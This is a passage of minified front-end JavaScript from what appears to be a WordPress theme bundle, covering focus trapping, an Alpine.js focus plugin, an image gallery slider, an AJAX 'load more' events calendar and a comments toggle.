a=t;if("string"==typeof t&&!(a=n.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return a},c=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(a(n.activeElement)>=0)e=n.activeElement;else{var t=r.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},d=function(){if(r.containerGroups=r.containers.map((function(e){var t=vn(e,o.tabbableOptions),i=gn(e,o.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i.findIndex((function(t){return t===e}));if(!(n<0))return t?i.slice(n+1).find((function(e){return yn(e,o.tabbableOptions)})):i.slice(0,n).reverse().find((function(e){return yn(e,o.tabbableOptions)}))}}})),r.tabbableGroups=r.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),r.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},u=function e(t){!1!==t&&t!==n.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!o.preventScroll}),r.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(c()))},p=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},f=function(e){var t=En(e);a(t)>=0||(Cn(o.clickOutsideDeactivates,e)?i.deactivate({returnFocus:o.returnFocusOnDeactivate&&!bn(t,o.tabbableOptions)}):Cn(o.allowOutsideClick,e)||e.preventDefault())},h=function(e){var t=En(e),i=a(t)>=0;i||t instanceof Document?i&&(r.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),u(r.mostRecentlyFocusedNode||c()))},v=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==Cn(o.escapeDeactivates,e))return e.preventDefault(),void i.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=En(e);d();var i=null;if(r.tabbableGroups.length>0){var n=a(t),s=n>=0?r.containerGroups[n]:void 0;if(n<0)i=e.shiftKey?r.tabbableGroups[r.tabbableGroups.length-1].lastTabbableNode:r.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var c=$n(r.tabbableGroups,(function(e){var i=e.firstTabbableNode;return t===i}));if(c<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t,!1))&&(c=n),c>=0){var p=0===c?r.tabbableGroups.length-1:c-1;i=r.tabbableGroups[p].lastTabbableNode}}else{var f=$n(r.tabbableGroups,(function(e){var i=e.lastTabbableNode;return t===i}));if(f<0&&(s.container===t||bn(t,o.tabbableOptions)&&!yn(t,o.tabbableOptions)&&!s.nextTabbableNode(t))&&(f=n),f>=0){var h=f===r.tabbableGroups.length-1?0:f+1;i=r.tabbableGroups[h].firstTabbableNode}}}else i=l("fallbackFocus");i&&(e.preventDefault(),u(i))}(e)},g=function(e){var t=En(e);a(t)>=0||Cn(o.clickOutsideDeactivates,e)||Cn(o.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},y=function(){if(r.active)return Sn.activateTrap(i),r.delayInitialFocusTimer=o.delayInitialFocus?Tn((function(){u(c())})):u(c()),n.addEventListener("focusin",h,!0),n.addEventListener("mousedown",f,{capture:!0,passive:!1}),n.addEventListener("touchstart",f,{capture:!0,passive:!1}),n.addEventListener("click",g,{capture:!0,passive:!1}),n.addEventListener("keydown",v,{capture:!0,passive:!1}),i},m=function(){if(r.active)return n.removeEventListener("focusin",h,!0),n.removeEventListener("mousedown",f,!0),n.removeEventListener("touchstart",f,!0),n.removeEventListener("click",g,!0),n.removeEventListener("keydown",v,!0),i};return(i={get active(){return r.active},get paused(){return r.paused},activate:function(e){if(r.active)return this;var t=s(e,"onActivate"),i=s(e,"onPostActivate"),o=s(e,"checkCanFocusTrap");o||d(),r.active=!0,r.paused=!1,r.nodeFocusedBeforeActivation=n.activeElement,t&&t();var a=function(){o&&d(),y(),i&&i()};return o?(o(r.containers.concat()).then(a,a),this):(a(),this)},deactivate:function(e){if(!r.active)return this;var t=_n({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},e);clearTimeout(r.delayInitialFocusTimer),r.delayInitialFocusTimer=void 0,m(),r.active=!1,r.paused=!1,Sn.deactivateTrap(i);var n=s(t,"onDeactivate"),a=s(t,"onPostDeactivate"),l=s(t,"checkCanReturnFocus"),c=s(t,"returnFocus","returnFocusOnDeactivate");n&&n();var d=function(){Tn((function(){c&&u(p(r.nodeFocusedBeforeActivation)),a&&a()}))};return c&&l?(l(p(r.nodeFocusedBeforeActivation)).then(d,d),this):(d(),this)},pause:function(){return r.paused||!r.active||(r.paused=!0,m()),this},unpause:function(){return r.paused&&r.active?(r.paused=!1,d(),y(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return r.containers=t.map((function(e){return"string"==typeof e?n.querySelector(e):e})),r.active&&d(),this}}).updateContainerElements(e),i};function On(e){let t=[];return Pn(e,(e=>{let i=e.hasAttribute("aria-hidden");e.setAttribute("aria-hidden","true"),t.push((()=>i||e.removeAttribute("aria-hidden")))})),()=>{for(;t.length;)t.pop()()}}function Pn(e,t){!e.isSameNode(document.body)&&e.parentNode&&Array.from(e.parentNode.children).forEach((i=>{i.isSameNode(e)?Pn(e.parentNode,t):t(i)}))}var jn=function(e){let t,i;window.addEventListener("focusin",(()=>{t=i,i=document.activeElement})),e.magic("focus",(e=>{let n=e;return{__noscroll:!1,__wrapAround:!1,within(e){return n=e,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable:e=>bn(e),previouslyFocused:()=>t,lastFocused:()=>t,focused:()=>i,focusables:()=>Array.isArray(n)?n:gn(n,{displayCheck:"none"}),all(){return this.focusables()},isFirst(e){let t=this.all();return t[0]&&t[0].isSameNode(e)},isLast(e){let t=this.all();return t.length&&t.slice(-1)[0].isSameNode(e)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&e.indexOf(t)===e.length-1?e[0]:e[e.indexOf(t)+1]},getPrevious(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&0===e.indexOf(t)?e.slice(-1)[0]:e[e.indexOf(t)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(e){e&&setTimeout((()=>{e.hasAttribute("tabindex")||e.setAttribute("tabindex","0"),e.focus({preventScroll:this.__noscroll})}))}}})),e.directive("trap",e.skipDuringClone(((e,{expression:t,modifiers:i},{effect:n,evaluateLater:o,cleanup:r})=>{let s=o(t),a=!1,l={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>e};if(i.includes("noautofocus"))l.initialFocus=!1;else{let t=e.querySelector("[autofocus]");t&&(l.initialFocus=t)}let c=An(e,l),d=()=>{},u=()=>{};const p=()=>{d(),d=()=>{},u(),u=()=>{},c.deactivate({returnFocus:!i.includes("noreturn")})};n((()=>s((t=>{a!==t&&(t&&!a&&(i.includes("noscroll")&&(u=function(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,i=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${i}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}()),i.includes("inert")&&(d=On(e)),setTimeout((()=>{c.activate()}),15)),!t&&a&&p(),a=!!t)})))),r(p)}),((e,{expression:t,modifiers:i},{evaluate:n})=>{i.includes("inert")&&n(t)&&On(e)})))};i(599);function Nn(e){var t=document.querySelectorAll(".js-gallery"),i=["3:2","16:9","4:3"];function n(e,t){return 0===t?e:n(t,e%t)}function o(){return t}return{init:function(){o().length<0||(o().forEach((function(t){var i=e(t),n=i.find(".gallery__slider"),o=(i.find(".gallery__meta"),i.find(".gallery__footer").find(".gallery__meta")),r=i.find(".gallery__nav"),s=r.find(".nav__next"),a=r.find(".nav__prev"),l=r.find(".nav__count");e(n).slick({infinite:!0,rows:0,slidestoshow:1,slidestoscroll:1,arrows:!1,draggable:!0,adaptiveHeight:!0,lazyLoad:"progressive",adapativeHeight:!0});var c=e(n).find(".slick-current .gallery__meta").html();o.html(c),s.on("click",(function(t){e(n).slick("slickNext")})),a.on("click",(function(t){e(n).slick("slickPrev")})),n.on("click",(function(t){e(n).slick("slickNext")})),n.on("afterChange",(function(t,i,n,r){var s=e(i.$slides[n]).find(".gallery__meta").html();o.html(s),l.text(n+1+"/"+i.slideCount)}))})),document.querySelectorAll(".gallery__img img").forEach((function(e){var t=function(e){var t,i,o=null!==(t=e.getAttribute("width"))&&void 0!==t?t:e.naturalWidth,r=null!==(i=e.getAttribute("height"))&&void 0!==i?i:e.naturalHeight,s=n(o,r),a=r/s;return"".concat(o/s,":").concat(a)}(e);i.includes(t)||e.classList.add("aspect-ratio-custom")})))}}}function Ln(e){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ln(e)}function Mn(){Mn=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function l(e,t,i,n){Object.defineProperty(e,t,{value:i,enumerable:!n,configurable:!n,writable:!n})}try{l({},"")}catch(e){l=function(e,t,i){return e[t]=i}}function c(t,i,n,o){var r=i&&i.prototype instanceof p?i:p,s=Object.create(r.prototype);return l(s,"_invoke",function(t,i,n){var o=1;return function(r,s){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=_(a,n);if(l){if(l===u)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(1===o)throw o=4,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=3;var c=d(t,i,n);if("normal"===c.type){if(o=n.done?4:2,c.arg===u)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=4,n.method="throw",n.arg=c.arg)}}}(t,n,new S(o||[])),!0),s}function d(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var u={};function p(){}function f(){}function h(){}var v={};l(v,r,(function(){return this}));var g=Object.getPrototypeOf,y=g&&g(g(T([])));y&&y!==i&&n.call(y,r)&&(v=y);var m=h.prototype=p.prototype=Object.create(v);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function i(o,r,s,a){var l=d(e[o],e,r);if("throw"!==l.type){var c=l.arg,u=c.value;return u&&"object"==Ln(u)&&n.call(u,"__await")?t.resolve(u.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(u).then((function(e){c.value=e,s(c)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var o;l(this,"_invoke",(function(e,n){function r(){return new t((function(t,o){i(e,n,t,o)}))}return o=o?o.then(r,r):r()}),!0)}function _(t,i){var n=i.method,o=t.i[n];if(o===e)return i.delegate=null,"throw"===n&&t.i.return&&(i.method="return",i.arg=e,_(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),u;var r=d(o,t.i,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,u;var s=r.arg;return s?s.done?(i[t.r]=s.value,i.next=t.n,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,u):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,u)}function x(e){this.tryEntries.push(e)}function k(t){var i=t[4]||{};i.type="normal",i.arg=e,t[4]=i}function S(e){this.tryEntries=[[-1]],e.forEach(x,this),this.reset(!0)}function T(t){if(null!=t){var i=t[r];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}throw new TypeError(Ln(t)+" is not iterable")}return f.prototype=h,l(m,"constructor",h),l(h,"constructor",f),l(h,a,f.displayName="GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,l(e,a,"GeneratorFunction")),e.prototype=Object.create(m),e},t.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,s,(function(){return this})),t.AsyncIterator=w,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new w(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},b(m),l(m,a,"Generator"),l(m,r,(function(){return this})),l(m,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.unshift(n);return function e(){for(;i.length;)if((n=i.pop())in t)return e.value=n,e.done=!1,e;return e.done=!0,e}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(k),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function n(e){s.type="throw",s.arg=t,i.next=e}for(var o=i.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],s=r[4],a=this.prev,l=r[1],c=r[2];if(-1===r[0])return n("end"),!1;if(!l&&!c)throw Error("try statement without catch or finally");if(null!=r[0]&&r[0]<=a){if(a<l)return this.method="next",this.arg=e,n(l),!0;if(a<c)return n(c),!1}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n[0]>-1&&n[0]<=this.prev&&this.prev<n[2]){var o=n;break}}o&&("break"===e||"continue"===e)&&o[0]<=t&&t<=o[2]&&(o=null);var r=o?o[4]:{};return r.type=e,r.arg=t,o?(this.method="next",this.next=o[2],u):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[2]===e)return this.complete(i[4],i[3]),k(i),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[0]===e){var n=i[4];if("throw"===n.type){var o=n.arg;k(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={i:T(t),r:i,n},"next"===this.method&&(this.arg=e),u}},t}function Dn(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function zn(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Dn(r,n,o,s,a,"next",e)}function a(e){Dn(r,n,o,s,a,"throw",e)}s(void 0)}))}}function In(e){var t=document.querySelector(".events-calendar"),i=document.querySelector(".events-calendar-root");return{init:function(){t&&e.data("eventsCalendar",(function(e,t){return{page:e,events:[],perPage:t,hasMore:!0,loading:!1,preFetched:!1,preFetch:function(){var e=this;return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.page=2,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=8,e.fetchEvents(i);case 8:e.preFetched=t.sent;case 9:case"end":return t.stop()}}),t)})))()},loadMoreEvents:function(){var e=this;return zn(Mn().mark((function t(){var i,n;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.loading=!0,!e.preFetched){t.next=6;break}return console.log("Using pre-fetched data."),e.handleResponse(e.preFetched),e.preFetched=!1,t.abrupt("return");case 6:return e.page++,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=14,e.fetchEvents(i);case 14:n=t.sent,e.handleResponse(n);case 16:case"end":return t.stop()}}),t)})))()},fetchEvents:function(e){return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(lnnTheme.ajaxUrl,{method:"POST",body:e});case 3:return i=t.sent,t.next=6,i.json();case 6:return t.abrupt("return",t.sent);case 9:return t.prev=9,t.t0=t.catch(0),console.error("Error:",t.t0),t.abrupt("return",!1);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})))()},handleResponse:function(e){if(!e.success)return console.error("Error:",e.data),this.hasMore=!1,void(this.loading=!1);this.hasMore=e.data.hasMore,i.insertAdjacentHTML("beforeend",e.data.html),this.loading=!1}}}))}}}var Rn,Fn=i(669);Rn=Fn,window.alpine=Ji,Ji.plugin(jn),In(Ji).init(),Ji.data("commentsToggle",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{open:e,init:function(){this.checkInitialState()},toggle:function(){this.open=!this.open},checkInitialState:function(){this.open=e,("#disqus_thread"===window.location.hash||window.location.hash.startsWith("#comment-"))&&(this.open=!0)}}})),Ji.start(),Nn(Rn).init(),Rn(".has-header-logo").length&&Rn(window).scroll((function(){Rn(window).scrollTop()>100?Rn(".has-header-logo").addClass("scroll"):Rn(".has-header-logo").removeClass("scroll")}))})()})();